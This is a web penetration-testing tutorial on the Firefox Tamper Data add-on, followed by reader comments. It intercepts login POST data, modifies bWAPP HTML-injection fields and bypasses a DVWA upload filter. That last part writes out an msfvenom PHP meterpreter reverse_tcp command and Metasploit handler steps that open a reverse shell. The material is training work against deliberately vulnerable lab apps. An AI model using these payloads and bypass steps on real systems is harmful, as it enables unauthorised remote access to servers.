Web Penetration Testing with Tamper Data (Firefox Add-on)
Tampering is the way of modifying the request parameters before request submission. Tampering can be achieved by various methods and one of the ways is the through Tamper Data. Tamper data is one of the highly used extensions in Firefox. It allows tampering the data that is sent between the client and the server as well as easy access to GET and POSTING element’s data.
Installing Tamper Data Add-On
Select the menu bar on the right end in Firefox. Click on Add-ons.

In the search bar field, search for Tamper Data add-on. Click on Install after installing the add-on, restart the Firefox Browser.

Displaying clear text password in Facebook using Tamper Data
Now I am trying to login into my Facebook account and when I typed my password I see the “password in the dotted form” so I wanted to know whether the password typed is correct or not. Click on tools option from the menu bar and select tamper data to capture the request.

Pop will get open for tamper data click on start tamper which starts capturing the ongoing request as we know that the username and password typed in the fields go through POST method. Now After that click on the Login button to send the data through the POST method.

When the request will send through the browser to the web server a pop up will appear, now hit Tamper, which will start capturing the sending request.

Now you can see from the given image on the right half of Tamper Popup window it is showing the email and pass in clear text.

HTML Injection – Reflection POST method with Tamper Data
I have installed bWAPP on my wamp server running on localhost. It can be accessed through the browser. Navigate to the login page using URL “localhost/bWAPP/login.php”.
Login into web application server by typing bee: bug as login credential, now choose your bug” html injection-reflected (post)” from the given list of bugs and click on the hack.

In given text field enter first name: kunal and last name: bhal.

Before clicking Go; again start tamper data to change the field values. After that, we can see the post values and now modify it to change the username of any person.

Now click on go and a dialogue box gets opened here click on tamper to capture the request.

Here you can read the captured request from the given screenshot which has captured the first and last name kunal:bhal.

Tamper data allow you to modify the sent request of any user without his permission, so I am going to change first and the last name given by user into first as the first name and last as the last name and then click on ok to forward the request.

Now you can see the request has been forward on the web server.

We successfully changed the username of the person; here you can see username to be “first last”. Similarly, you can use other modules with tamper data to exploit bWAPP.

File upload using tamper data
Now open the DVWA in your browser with your local IP as 192.168.1.102:81/DVWA and log in with following credentials:
Username – admin
Password – password
Click on DVWA Security and set Website Security Level medium then select file upload vulnerability
Open the terminal in Kali Linux and create PHP backdoor through the following command
msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.1.103 lport=4444 -f raw
Copy and paste the highlighted code in leafpad and save as with PHP extension as hacked.php.png on the desktop.
Load Metasploit framework type msfconsole and start multi handler.

Now click to browse button to browse the hacked.php.png file to upload.

Click on tools option from the menu bar and select tamper data to capture the request.

Before clicking upload; again start tamper data and then click on upload; when the request will send through the browser to the web server a pop up will appear then, now hit Tamper, which will intercept the sending request.

From the given image, you can see tamper data has captured the POST request now copy the selected data from POST DATA.

Paste POST DATA in a text file to change the extension of our upload. As you can read the name of the file is hack.php.png but we want to upload a PHP file.

Now modify pasted POST DATA hacked.php.png into hacked.php then select and copy the complete data.

Now paste the whole data of text file in the field given for POST DATA and click on ok

So here we have forward the modified request, now click on stop tamper.

From the image, you can see our PHP is uploaded in the uploads directory. Now copy the highlighted path /hackable/uploads/hacked.php where the file is uploaded and run this path
//192.168.1.102:81/DVWA/hackable/uploads/hacked.php
in URL to execute it.

You will get victim reverse connection on metasploit.
msf > use multi/handler msf exploit(handler) > set payload php/meterpreter/reverse_tcp msf exploit(handler) > set lhost 192.168.1.103 msf exploit(handler) > set lport 4444 msf exploit(handler) > run meterpreter > sysinfo
I have got a meterpreter session of victim PC

Author: Kunal Bahl is a skilled computer enthusiastic and ethical Hacker. He has a great interest in gadgets and currently pursuing Bachelor’s in Electronics and Communication Engineering Contact Here
Hi admin i need some help please mail me kasulashivakumar54@gmail.com
i will pay for my project its will be easy for you .
This add on is not disponible anymore, right ?
Hi Raj,
May i know the version of firefox compatible with the tamper data add ons shown above. Cant find the tamper data shown above for current firefox version.
This is very old post, now firefox does not have tamper data plugin but you can use Burpsuite as it has tamper data.
hi admin i do not know why my tamper data doesn’t work. is there any setting before use it ?
i need your help. please